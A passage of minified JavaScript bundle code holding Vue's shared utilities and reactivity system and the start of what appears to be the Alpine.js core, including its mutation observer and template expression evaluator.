strict";(function(e){n.d(t,"a",(function(){return at}));var r,i,o,a,s=Object.create,c=Object.defineProperty,u=Object.getPrototypeOf,l=Object.prototype.hasOwnProperty,f=Object.getOwnPropertyNames,d=Object.getOwnPropertyDescriptor,p=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),h=p(t=>{function n(e,t){const n=Object.create(null),r=e.split(",");for(let e=0;e<r.length;e++)n[r[e]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}Object.defineProperty(t,"__esModule",{value:!0});var r={1:"TEXT",2:"CLASS",4:"STYLE",8:"PROPS",16:"FULL_PROPS",32:"HYDRATE_EVENTS",64:"STABLE_FRAGMENT",128:"KEYED_FRAGMENT",256:"UNKEYED_FRAGMENT",512:"NEED_PATCH",1024:"DYNAMIC_SLOTS",2048:"DEV_ROOT_FRAGMENT",[-1]:"HOISTED",[-2]:"BAIL"},i={1:"STABLE",2:"DYNAMIC",3:"FORWARDED"},o=n("Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt"),a=2;var s="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",c=n(s),u=n(s+",async,autofocus,autoplay,controls,default,defer,disabled,hidden,loop,open,required,reversed,scoped,seamless,checked,muted,multiple,selected"),l=/[>/="'\u0009\u000a\u000c\u0020]/,f={};var d=n("animation-iteration-count,border-image-outset,border-image-slice,border-image-width,box-flex,box-flex-group,box-ordinal-group,column-count,columns,flex,flex-grow,flex-positive,flex-shrink,flex-negative,flex-order,grid-row,grid-row-end,grid-row-span,grid-row-start,grid-column,grid-column-end,grid-column-span,grid-column-start,font-weight,line-clamp,line-height,opacity,order,orphans,tab-size,widows,z-index,zoom,fill-opacity,flood-opacity,stop-opacity,stroke-dasharray,stroke-dashoffset,stroke-miterlimit,stroke-opacity,stroke-width"),p=n("accept,accept-charset,accesskey,action,align,allow,alt,async,autocapitalize,autocomplete,autofocus,autoplay,background,bgcolor,border,buffered,capture,challenge,charset,checked,cite,class,code,codebase,color,cols,colspan,content,contenteditable,contextmenu,controls,coords,crossorigin,csp,data,datetime,decoding,default,defer,dir,dirname,disabled,download,draggable,dropzone,enctype,enterkeyhint,for,form,formaction,formenctype,formmethod,formnovalidate,formtarget,headers,height,hidden,high,href,hreflang,http-equiv,icon,id,importance,integrity,ismap,itemprop,keytype,kind,label,lang,language,loading,list,loop,low,manifest,max,maxlength,minlength,media,min,multiple,muted,name,novalidate,open,optimum,pattern,ping,placeholder,poster,preload,radiogroup,readonly,referrerpolicy,rel,required,reversed,rows,rowspan,sandbox,scope,scoped,selected,shape,size,sizes,slot,span,spellcheck,src,srcdoc,srclang,srcset,start,step,style,summary,tabindex,target,title,translate,type,usemap,value,width,wrap");var h=/;(?![^(]*\))/g,m=/:(.+)/;function g(e){const t={};return e.split(h).forEach(e=>{if(e){const n=e.split(m);n.length>1&&(t[n[0].trim()]=n[1].trim())}}),t}var v=n("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot"),y=n("svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistanceLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view"),_=n("area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr"),b=/["'&<>]/;var x=/^-?>|<!--|-->|--!>|<!-$/g;function w(e,t){if(e===t)return!0;let n=M(e),r=M(t);if(n||r)return!(!n||!r)&&e.getTime()===t.getTime();if(n=j(e),r=j(t),n||r)return!(!n||!r)&&function(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=w(e[r],t[r]);return n}(e,t);if(n=P(e),r=P(t),n||r){if(!n||!r)return!1;if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e){const r=e.hasOwnProperty(n),i=t.hasOwnProperty(n);if(r&&!i||!r&&i||!w(e[n],t[n]))return!1}}return String(e)===String(t)}var A,E=(e,t)=>R(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((e,[t,n])=>(e[`${t} =>`]=n,e),{})}:N(t)?{[`Set(${t.size})`]:[...t.values()]}:!P(t)||j(t)||D(t)?t:String(t),S=Object.freeze({}),O=Object.freeze([]),T=/^on[^a-z]/,k=Object.assign,C=Object.prototype.hasOwnProperty,j=Array.isArray,R=e=>"[object Map]"===$(e),N=e=>"[object Set]"===$(e),M=e=>e instanceof Date,z=e=>"function"==typeof e,L=e=>"string"==typeof e,P=e=>null!==e&&"object"==typeof e,B=Object.prototype.toString,$=e=>B.call(e),D=e=>"[object Object]"===$(e),F=n(",key,ref,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),I=e=>{const t=Object.create(null);return n=>{return t[n]||(t[n]=e(n))}},q=/-(\w)/g,U=I(e=>e.replace(q,(e,t)=>t?t.toUpperCase():"")),W=/\B([A-Z])/g,V=I(e=>e.replace(W,"-$1").toLowerCase()),H=I(e=>e.charAt(0).toUpperCase()+e.slice(1)),J=I(e=>e?`on${H(e)}`:"");t.EMPTY_ARR=O,t.EMPTY_OBJ=S,t.NO=()=>!1,t.NOOP=()=>{},t.PatchFlagNames=r,t.babelParserDefaultPlugins=["bigInt","optionalChaining","nullishCoalescingOperator"],t.camelize=U,t.capitalize=H,t.def=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},t.escapeHtml=function(e){const t=""+e,n=b.exec(t);if(!n)return t;let r,i,o="",a=0;for(i=n.index;i<t.length;i++){switch(t.charCodeAt(i)){case 34:r="&quot;";break;case 38:r="&amp;";break;case 39:r="&#39;";break;case 60:r="&lt;";break;case 62:r="&gt;";break;default:continue}a!==i&&(o+=t.substring(a,i)),a=i+1,o+=r}return a!==i?o+t.substring(a,i):o},t.escapeHtmlComment=function(e){return e.replace(x,"")},t.extend=k,t.generateCodeFrame=function(e,t=0,n=e.length){const r=e.split(/\r?\n/);let i=0;const o=[];for(let e=0;e<r.length;e++)if((i+=r[e].length+1)>=t){for(let s=e-a;s<=e+a||n>i;s++){if(s<0||s>=r.length)continue;const a=s+1;o.push(`${a}${" ".repeat(Math.max(3-String(a).length,0))}|  ${r[s]}`);const c=r[s].length;if(s===e){const e=t-(i-c)+1,r=Math.max(1,n>i?c-e:n-t);o.push("   |  "+" ".repeat(e)+"^".repeat(r))}else if(s>e){if(n>i){const e=Math.max(Math.min(n-i,c),1);o.push("   |  "+"^".repeat(e))}i+=c+1}}break}return o.join("\n")},t.getGlobalThis=()=>A||(A="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==e?e:{}),t.hasChanged=(e,t)=>e!==t&&(e==e||t==t),t.hasOwn=(e,t)=>C.call(e,t),t.hyphenate=V,t.invokeArrayFns=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},t.isArray=j,t.isBooleanAttr=u,t.isDate=M,t.isFunction=z,t.isGloballyWhitelisted=o,t.isHTMLTag=v,t.isIntegerKey=e=>L(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,t.isKnownAttr=p,t.isMap=R,t.isModelListener=e=>e.startsWith("onUpdate:"),t.isNoUnitNumericStyleProp=d,t.isObject=P,t.isOn=e=>T.test(e),t.isPlainObject=D,t.isPromise=e=>P(e)&&z(e.then)&&z(e.catch),t.isReservedProp=F,t.isSSRSafeAttrName=function(e){if(f.hasOwnProperty(e))return f[e];const t=l.test(e);return t&&console.error(`unsafe attribute name: ${e}`),f[e]=!t},t.isSVGTag=y,t.isSet=N,t.isSpecialBooleanAttr=c,t.isString=L,t.isSymbol=e=>"symbol"==typeof e,t.isVoidTag=_,t.looseEqual=w,t.looseIndexOf=function(e,t){return e.findIndex(e=>w(e,t))},t.makeMap=n,t.normalizeClass=function e(t){let n="";if(L(t))n=t;else if(j(t))for(let r=0;r<t.length;r++){const i=e(t[r]);i&&(n+=i+" ")}else if(P(t))for(const e in t)t[e]&&(n+=e+" ");return n.trim()},t.normalizeStyle=function e(t){if(j(t)){const n={};for(let r=0;r<t.length;r++){const i=t[r],o=e(L(i)?g(i):i);if(o)for(const e in o)n[e]=o[e]}return n}if(P(t))return t},t.objectToString=B,t.parseStringStyle=g,t.propsToAttrMap={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv"},t.remove=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},t.slotFlagsText=i,t.stringifyStyle=function(e){let t="";if(!e)return t;for(const n in e){const r=e[n],i=n.startsWith("--")?n:V(n);(L(r)||"number"==typeof r&&d(i))&&(t+=`${i}:${r};`)}return t},t.toDisplayString=e=>null==e?"":P(e)?JSON.stringify(e,E,2):String(e),t.toHandlerKey=J,t.toNumber=e=>{const t=parseFloat(e);return isNaN(t)?e:t},t.toRawType=e=>$(e).slice(8,-1),t.toTypeString=$}),m=p((e,t)=>{t.exports=h()}),g=p(e=>{Object.defineProperty(e,"__esModule",{value:!0});var t,n=m(),r=new WeakMap,i=[],o=Symbol("iterate"),a=Symbol("Map key iterate");function s(e,r=n.EMPTY_OBJ){(function(e){return e&&!0===e._isEffect})(e)&&(e=e.raw);const o=function(e,n){const r=function(){if(!r.active)return e();if(!i.includes(r)){u(r);try{return p(),i.push(r),t=r,e()}finally{i.pop(),h(),t=i[i.length-1]}}};return r.id=c++,r.allowRecurse=!!n.allowRecurse,r._isEffect=!0,r.active=!0,r.raw=e,r.deps=[],r.options=n,r}(e,r);return r.lazy||o(),o}var c=0;function u(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}var l=!0,f=[];function d(){f.push(l),l=!1}function p(){f.push(l),l=!0}function h(){const e=f.pop();l=void 0===e||e}function g(e,n,i){if(!l||void 0===t)return;let o=r.get(e);o||r.set(e,o=new Map);let a=o.get(i);a||o.set(i,a=new Set),a.has(t)||(a.add(t),t.deps.push(a),t.options.onTrack&&t.options.onTrack({effect:t,target:e,type:n,key:i}))}function v(e,i,s,c,u,l){const f=r.get(e);if(!f)return;const d=new Set,p=e=>{e&&e.forEach(e=>{(e!==t||e.allowRecurse)&&d.add(e)})};if("clear"===i)f.forEach(p);else if("length"===s&&n.isArray(e))f.forEach((e,t)=>{("length"===t||t>=c)&&p(e)});else switch(void 0!==s&&p(f.get(s)),i){case"add":n.isArray(e)?n.isIntegerKey(s)&&p(f.get("length")):(p(f.get(o)),n.isMap(e)&&p(f.get(a)));break;case"delete":n.isArray(e)||(p(f.get(o)),n.isMap(e)&&p(f.get(a)));break;case"set":n.isMap(e)&&p(f.get(o))}d.forEach(t=>{t.options.onTrigger&&t.options.onTrigger({effect:t,target:e,key:s,type:i,newValue:c,oldValue:u,oldTarget:l}),t.options.scheduler?t.options.scheduler(t):t()})}var y=n.makeMap("__proto__,__v_isRef,__isVue"),_=new Set(Object.getOwnPropertyNames(Symbol).map(e=>Symbol[e]).filter(n.isSymbol)),b=S(),x=S(!1,!0),w=S(!0),A=S(!0,!0),E={};function S(e=!1,t=!1){return function(r,i,o){if("__v_isReactive"===i)return!e;if("__v_isReadonly"===i)return e;if("__v_raw"===i&&o===(e?t?ae:oe:t?ie:re).get(r))return r;const a=n.isArray(r);if(!e&&a&&n.hasOwn(E,i))return Reflect.get(E,i,o);const s=Reflect.get(r,i,o);if(n.isSymbol(i)?_.has(i):y(i))return s;if(e||g(r,"get",i),t)return s;if(me(s)){return!a||!n.isIntegerKey(i)?s.value:s}return n.isObject(s)?e?ce(s):se(s):s}}["includes","indexOf","lastIndexOf"].forEach(e=>{const t=Array.prototype[e];E[e]=function(...e){const n=pe(this);for(let e=0,t=this.length;e<t;e++)g(n,"get",e+"");const r=t.apply(n,e);return-1===r||!1===r?t.apply(n,e.map(pe)):r}}),["push","pop","shift","unshift","splice"].forEach(e=>{const t=Array.prototype[e];E[e]=function(...e){d();const n=t.apply(this,e);return h(),n}});var O=k(),T=k(!0);function k(e=!1){return function(t,r,i,o){let a=t[r];if(!e&&(i=pe(i),a=pe(a),!n.isArray(t)&&me(a)&&!me(i)))return a.value=i,!0;const s=n.isArray(t)&&n.isIntegerKey(r)?Number(r)<t.length:n.hasOwn(t,r),c=Reflect.set(t,r,i,o);return t===pe(o)&&(s?n.hasChanged(i,a)&&v(t,"set",r,i,a):v(t,"add",r,i)),c}}var C={get:b,set:O,deleteProperty:function(e,t){const r=n.hasOwn(e,t),i=e[t],o=Reflect.deleteProperty(e,t);return o&&r&&v(e,"delete",t,void 0,i),o},has:function(e,t){const r=Reflect.has(e,t);return n.isSymbol(t)&&_.has(t)||g(e,"has",t),r},ownKeys:function(e){return g(e,"iterate",n.isArray(e)?"length":o),Reflect.ownKeys(e)}},j={get:w,set:(e,t)=>(console.warn(`Set operation on key "${String(t)}" failed: target is readonly.`,e),!0),deleteProperty:(e,t)=>(console.warn(`Delete operation on key "${String(t)}" failed: target is readonly.`,e),!0)},R=n.extend({},C,{get:x,set:T}),N=n.extend({},j,{get:A}),M=e=>n.isObject(e)?se(e):e,z=e=>n.isObject(e)?ce(e):e,L=e=>e,P=e=>Reflect.getPrototypeOf(e);function B(e,t,n=!1,r=!1){const i=pe(e=e.__v_raw),o=pe(t);t!==o&&!n&&g(i,"get",t),!n&&g(i,"get",o);const{has:a}=P(i),s=r?L:n?z:M;return a.call(i,t)?s(e.get(t)):a.call(i,o)?s(e.get(o)):void(e!==i&&e.get(t))}function $(e,t=!1){const n=this.__v_raw,r=pe(n),i=pe(e);return e!==i&&!t&&g(r,"has",e),!t&&g(r,"has",i),e===i?n.has(e):n.has(e)||n.has(i)}function D(e,t=!1){return e=e.__v_raw,!t&&g(pe(e),"iterate",o),Reflect.get(e,"size",e)}function F(e){e=pe(e);const t=pe(this);return P(t).has.call(t,e)||(t.add(e),v(t,"add",e,e)),this}function I(e,t){t=pe(t);const r=pe(this),{has:i,get:o}=P(r);let a=i.call(r,e);a?ne(r,i,e):(e=pe(e),a=i.call(r,e));const s=o.call(r,e);return r.set(e,t),a?n.hasChanged(t,s)&&v(r,"set",e,t,s):v(r,"add",e,t),this}function q(e){const t=pe(this),{has:n,get:r}=P(t);let i=n.call(t,e);i?ne(t,n,e):(e=pe(e),i=n.call(t,e));const o=r?r.call(t,e):void 0,a=t.delete(e);return i&&v(t,"delete",e,void 0,o),a}function U(){const e=pe(this),t=0!==e.size,r=n.isMap(e)?new Map(e):new Set(e),i=e.clear();return t&&v(e,"clear",void 0,void 0,r),i}function W(e,t){return function(n,r){const i=this,a=i.__v_raw,s=pe(a),c=t?L:e?z:M;return!e&&g(s,"iterate",o),a.forEach((e,t)=>n.call(r,c(e),c(t),i))}}function V(e,t,r){return function(...i){const s=this.__v_raw,c=pe(s),u=n.isMap(c),l="entries"===e||e===Symbol.iterator&&u,f="keys"===e&&u,d=s[e](...i),p=r?L:t?z:M;return!t&&g(c,"iterate",f?a:o),{next(){const{value:e,done:t}=d.next();return t?{value:e,done:t}:{value:l?[p(e[0]),p(e[1])]:p(e),done:t}},[Symbol.iterator](){return this}}}}function H(e){return function(...t){{const r=t[0]?`on key "${t[0]}" `:"";console.warn(`${n.capitalize(e)} operation ${r}failed: target is readonly.`,pe(this))}return"delete"!==e&&this}}var J={get(e){return B(this,e)},get size(){return D(this)},has:$,add:F,set:I,delete:q,clear:U,forEach:W(!1,!1)},K={get(e){return B(this,e,!1,!0)},get size(){return D(this)},has:$,add:F,set:I,delete:q,clear:U,forEach:W(!1,!0)},G={get(e){return B(this,e,!0)},get size(){return D(this,!0)},has(e){return $.call(this,e,!0)},add:H("add"),set:H("set"),delete:H("delete"),clear:H("clear"),forEach:W(!0,!1)},Y={get(e){return B(this,e,!0,!0)},get size(){return D(this,!0)},has(e){return $.call(this,e,!0)},add:H("add"),set:H("set"),delete:H("delete"),clear:H("clear"),forEach:W(!0,!0)};function X(e,t){const r=t?e?Y:K:e?G:J;return(t,i,o)=>"__v_isReactive"===i?!e:"__v_isReadonly"===i?e:"__v_raw"===i?t:Reflect.get(n.hasOwn(r,i)&&i in t?r:t,i,o)}["keys","values","entries",Symbol.iterator].forEach(e=>{J[e]=V(e,!1,!1),G[e]=V(e,!0,!1),K[e]=V(e,!1,!0),Y[e]=V(e,!0,!0)});var Q={get:X(!1,!1)},Z={get:X(!1,!0)},ee={get:X(!0,!1)},te={get:X(!0,!0)};function ne(e,t,r){const i=pe(r);if(i!==r&&t.call(e,i)){const t=n.toRawType(e);console.warn(`Reactive ${t} contains both the raw and reactive versions of the same object${"Map"===t?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}var re=new WeakMap,ie=new WeakMap,oe=new WeakMap,ae=new WeakMap;function se(e){return e&&e.__v_isReadonly?e:ue(e,!1,C,Q,re)}function ce(e){return ue(e,!0,j,ee,oe)}function ue(e,t,r,i,o){if(!n.isObject(e))return console.warn(`value cannot be made reactive: ${String(e)}`),e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const a=o.get(e);if(a)return a;const s=(c=e).__v_skip||!Object.isExtensible(c)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}(n.toRawType(c));var c;if(0===s)return e;const u=new Proxy(e,2===s?i:r);return o.set(e,u),u}function le(e){return fe(e)?le(e.__v_raw):!(!e||!e.__v_isReactive)}function fe(e){return!(!e||!e.__v_isReadonly)}function de(e){return le(e)||fe(e)}function pe(e){return e&&pe(e.__v_raw)||e}var he=e=>n.isObject(e)?se(e):e;function me(e){return Boolean(e&&!0===e.__v_isRef)}var ge=class{constructor(e,t=!1){this._rawValue=e,this._shallow=t,this.__v_isRef=!0,this._value=t?e:he(e)}get value(){return g(pe(this),"get","value"),this._value}set value(e){n.hasChanged(pe(e),this._rawValue)&&(this._rawValue=e,this._value=this._shallow?e:he(e),v(pe(this),"set","value",e))}};function ve(e,t=!1){return me(e)?e:new ge(e,t)}function ye(e){return me(e)?e.value:e}var _e={get:(e,t,n)=>ye(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const i=e[t];return me(i)&&!me(n)?(i.value=n,!0):Reflect.set(e,t,n,r)}};var be=class{constructor(e){this.__v_isRef=!0;const{get:t,set:n}=e(()=>g(this,"get","value"),()=>v(this,"set","value"));this._get=t,this._set=n}get value(){return this._get()}set value(e){this._set(e)}};var xe=class{constructor(e,t){this._object=e,this._key=t,this.__v_isRef=!0}get value(){return this._object[this._key]}set value(e){this._object[this._key]=e}};function we(e,t){return me(e[t])?e[t]:new xe(e,t)}var Ae=class{constructor(e,t,n){this._setter=t,this._dirty=!0,this.__v_isRef=!0,this.effect=s(e,{lazy:!0,scheduler:()=>{this._dirty||(this._dirty=!0,v(pe(this),"set","value"))}}),this.__v_isReadonly=n}get value(){const e=pe(this);return e._dirty&&(e._value=this.effect(),e._dirty=!1),g(e,"get","value"),e._value}set value(e){this._setter(e)}};e.ITERATE_KEY=o,e.computed=function(e){let t,r;return n.isFunction(e)?(t=e,r=()=>{console.warn("Write operation failed: computed value is readonly")}):(t=e.get,r=e.set),new Ae(t,r,n.isFunction(e)||!e.set)},e.customRef=function(e){return new be(e)},e.effect=s,e.enableTracking=p,e.isProxy=de,e.isReactive=le,e.isReadonly=fe,e.isRef=me,e.markRaw=function(e){return n.def(e,"__v_skip",!0),e},e.pauseTracking=d,e.proxyRefs=function(e){return le(e)?e:new Proxy(e,_e)},e.reactive=se,e.readonly=ce,e.ref=function(e){return ve(e)},e.resetTracking=h,e.shallowReactive=function(e){return ue(e,!1,R,Z,ie)},e.shallowReadonly=function(e){return ue(e,!0,N,te,ae)},e.shallowRef=function(e){return ve(e,!0)},e.stop=function(e){e.active&&(u(e),e.options.onStop&&e.options.onStop(),e.active=!1)},e.toRaw=pe,e.toRef=we,e.toRefs=function(e){de(e)||console.warn("toRefs() expects a reactive object but received a plain one.");const t=n.isArray(e)?new Array(e.length):{};for(const n in e)t[n]=we(e,n);return t},e.track=g,e.trigger=v,e.triggerRef=function(e){v(pe(e),"set","value",e.value)},e.unref=ye}),v=p((e,t)=>{t.exports=g()}),y=!1,_=!1,b=[];function x(e){!function(e){b.includes(e)||b.push(e);_||y||(y=!0,queueMicrotask(w))}(e)}function w(){y=!1,_=!0;for(let e=0;e<b.length;e++)b[e]();b.length=0,_=!1}var A=!0;function E(e){i=e}var S=[],O=[],T=[];function k(e,t){e._x_attributeCleanups&&Object.entries(e._x_attributeCleanups).forEach(([n,r])=>{(void 0===t||t.includes(n))&&(r.forEach(e=>e()),delete e._x_attributeCleanups[n])})}var C=new MutationObserver($),j=!1;function R(){C.observe(document,{subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0}),j=!0}function N(){(M=M.concat(C.takeRecords())).length&&!z&&(z=!0,queueMicrotask(()=>{$(M),M.length=0,z=!1})),C.disconnect(),j=!1}var M=[],z=!1;function L(e){if(!j)return e();N();let t=e();return R(),t}var P=!1,B=[];function $(e){if(P)return void(B=B.concat(e));let t=[],n=[],r=new Map,i=new Map;for(let o=0;o<e.length;o++)if(!e[o].target._x_ignoreMutationObserver&&("childList"===e[o].type&&(e[o].addedNodes.forEach(e=>1===e.nodeType&&t.push(e)),e[o].removedNodes.forEach(e=>1===e.nodeType&&n.push(e))),"attributes"===e[o].type)){let t=e[o].target,n=e[o].attributeName,a=e[o].oldValue,s=()=>{r.has(t)||r.set(t,[]),r.get(t).push({name:n,value:t.getAttribute(n)})},c=()=>{i.has(t)||i.set(t,[]),i.get(t).push(n)};t.hasAttribute(n)&&null===a?s():t.hasAttribute(n)?(c(),s()):c()}i.forEach((e,t)=>{k(t,e)}),r.forEach((e,t)=>{S.forEach(n=>n(t,e))});for(let e of t)n.includes(e)||T.forEach(t=>t(e));for(let e of n)t.includes(e)||O.forEach(t=>t(e));t=null,n=null,r=null,i=null}function D(e,t,n){return e._x_dataStack=[t,...I(n||e)],()=>{e._x_dataStack=e._x_dataStack.filter(e=>e!==t)}}function F(e,t){let n=e._x_dataStack[0];Object.entries(t).forEach(([e,t])=>{n[e]=t})}function I(e){return e._x_dataStack?e._x_dataStack:"function"==typeof ShadowRoot&&e instanceof ShadowRoot?I(e.host):e.parentNode?I(e.parentNode):[]}function q(e){let t=new Proxy({},{ownKeys:()=>Array.from(new Set(e.flatMap(e=>Object.keys(e)))),has:(t,n)=>e.some(e=>e.hasOwnProperty(n)),get:(n,r)=>(e.find(e=>{if(e.hasOwnProperty(r)){let n=Object.getOwnPropertyDescriptor(e,r);if(n.get&&n.get._x_alreadyBound||n.set&&n.set._x_alreadyBound)return!0;if((n.get||n.set)&&n.enumerable){let i=n.get,o=n.set,a=n;i=i&&i.bind(t),o=o&&o.bind(t),i&&(i._x_alreadyBound=!0),o&&(o._x_alreadyBound=!0),Object.defineProperty(e,r,{...a,get:i,set:o})}return!0}return!1})||{})[r],set:(t,n,r)=>{let i=e.find(e=>e.hasOwnProperty(n));return i?i[n]=r:e[e.length-1][n]=r,!0}});return t}function U(e){let t=(n,r="")=>{Object.entries(Object.getOwnPropertyDescriptors(n)).forEach(([i,{value:o,enumerable:a}])=>{if(!1===a||void 0===o)return;let s=""===r?i:`${r}.${i}`;"object"==typeof o&&null!==o&&o._x_interceptor?n[i]=o.initialize(e,s,i):!(e=>"object"==typeof e&&!Array.isArray(e)&&null!==e)(o)||o===n||o instanceof Element||t(o,s)})};return t(e)}function W(e,t=(()=>{})){let n={initialValue:void 0,_x_interceptor:!0,initialize(t,n,r){return e(this.initialValue,()=>(function(e,t){return t.split(".").reduce((e,t)=>e[t],e)})(t,n),e=>(function e(t,n,r){"string"==typeof n&&(n=n.split("."));if(1!==n.length){if(0===n.length)throw error;return t[n[0]]?e(t[n[0]],n.slice(1),r):(t[n[0]]={},e(t[n[0]],n.slice(1),r))}t[n[0]]=r})(t,n,e),n,r)}};return t(n),e=>{if("object"==typeof e&&null!==e&&e._x_interceptor){let t=n.initialize.bind(n);n.initialize=(r,i,o)=>{let a=e.initialize(r,i,o);return n.initialValue=a,t(r,i,o)}}else n.initialValue=e;return n}}var V={};function H(e,t){V[e]=t}function J(e,t){return Object.entries(V).forEach(([n,r])=>{Object.defineProperty(e,`$${n}`,{get:()=>r(t,{Alpine:Ke,interceptor:W}),enumerable:!1})}),e}function K(e,t,n,...r){try{return n(...r)}catch(n){G(n,e,t)}}function G(e,t,n){Object.assign(e,{el:t,expression:n}),console.warn(`Alpine Expression Error: ${e.message}\n\n${n?'Expression: "'+n+'"\n\n':""}`,t),setTimeout(()=>{throw e},0)}function Y(e,t,n={}){let r;return X(e,t)(e=>r=e,n),r}function X(...e){return Q(...e)}var Q=Z;function Z(e,t){let n={};J(n,e);let r=[n,...I(e)];if("function"==typeof t)return function(e,t){return(n=(()=>{}),{scope:r={},params:i=[]}={})=>{te(n,t.apply(q([r,...e]),i))}}(r,t);let i=function(e,t,n){let r=function(e,t){if(ee[e])return ee[e];let n=Object.getPrototypeOf((async function(){})).constructor,r=/^[\n\s]*if.*\(.*\)/.test(e)||/^(let|const)\s/.test(e)?`(() => { ${e} })()`:e;let i=(()=>{try{return new n(["__self","scope"],`with (scope) { __self.result = ${r} }; __self.finished = true; return __self.result;`)}catch(n){return G(n,t,e),Promise.resolve()}})();return ee[e]=i,i}(t,n);return(i=(()=>{}),{scope:o={},params:a=[]}={})=>{r.result=void 0,r.finished=!1;let s=q([o,...e]);if("function"==typeof r){let e=r(r,s).catch(e=>G(e,n,t));r.finished?te(i,r.result,s,a,n):e.then(e=>{te(i,e,s,a,n)}).catch(e=>G(e,n,t))}}}(r,t,e);return K.bind(null,e,t,i)}var ee={};function te(e,t,n,r,i){if("function"==typeof t){let o=t.apply(n,r);o instanceof Promise?o.then(t=>te(e,t,n,r)).catch(e=>G(e,i,t)):e(o)}else e(t)}var ne="x-";function re(e=""){return ne+e}var ie={};function oe(e,t){ie[e]=t}function ae(e,t,n){let r={};return Array.from(t).map(de((e,t)=>r[e]=t)).filter(me).map(function(e,t){return({name:n,value:r})=>{let i=n.match(ge()),o=n.match(/:([a-zA-Z0-9\-:]+)/),a=n.match(/\.[^.\]]+(?=[^\]]*$)/g)||[],s=t||e[n]||n;return{type:i?i[1]:null,value:o?o[1]:null,modifiers:a.map(e=>e.replace(".","")),expression:r,original:s}}}(r,n)).sort(_e).map(t=>(function(e,t){let n=ie[t.type]||(()=>{}),r=[],[a,s]=function(e){let t=()=>{};return[n=>{let r=i(n);e._x_effects||(e._x_effects=new Set,e._x_runEffects=()=>{e._x_effects.forEach(e=>e())}),e._x_effects.add(r),t=()=>{void 0!==r&&(e._x_effects.delete(r),o(r))}},()=>{t()}]}(e);r.push(s);let c={Alpine:Ke,effect:a,cleanup:e=>r.push(e),evaluateLater:X.bind(X,e),evaluate:Y.bind(Y,e)},u=()=>r.forEach(e=>e());!function(e,t,n){e._x_attributeCleanups||(e._x_attributeCleanups={}),e._x_attributeCleanups[t]||(e._x_attributeCleanups[t]=[]),e._x_attributeCleanups[t].push(n)}(e,t.original,u);let l=()=>{e._x_ignore||e._x_ignoreSelf||(n.inline&&n.inline(e,t,c),n=n.bind(n,e,t,c),se?ce.get(ue).push(n):n())};return l.runCleanups=u,l})(e,t))}var se=!1,ce=new Map,ue=Symbol();var le=(e,t)=>({name:n,value:r})=>(n.startsWith(e)&&(n=n.replace(e,t)),{name:n,value:r}),fe=e=>e;function de(e=(()=>{})){return({name:t,value:n})=>{let{name:r,value:i}=pe.reduce((e,t)=>t(e),{name:t,value:n});return r!==t&&e(r,t),{name:r,value:i}}}var pe=[];function he(e){pe.push(e)}function me({name:e}){return ge().test(e)}var ge=()=>new RegExp(`^${ne}([^:^.]+)\\b`);var ve="DEFAULT",ye=["ignore","ref","data","bind","init","for","model","transition","show","if",ve,"element"];function _e(e,t){let n=-1===ye.indexOf(e.type)?ve:e.type,r=-1===ye.indexOf(t.type)?ve:t.type;return ye.indexOf(n)-ye.indexOf(r)}function be(e,t,n={}){e.dispatchEvent(new CustomEvent(t,{detail:n,bubbles:!0,composed:!0,cancelable:!0}))}var xe=[],we=!1;function Ae(e){xe.push(e),queueMicrotask(()=>{we||setTimeout(()=>{Ee()})})}function Ee(){for(we=!1;xe.length;)xe.shift()()}function Se(e,t){if("function"==typeof ShadowRoot&&e instanceof ShadowRoot)return void Array.from(e.children).forEach(e=>Se(e,t));let n=!1;if(t(e,()=>n=!0),n)return;let r=e.firstElementChild;for(;r;)Se(r,t),r=r.nextElementSibling}function 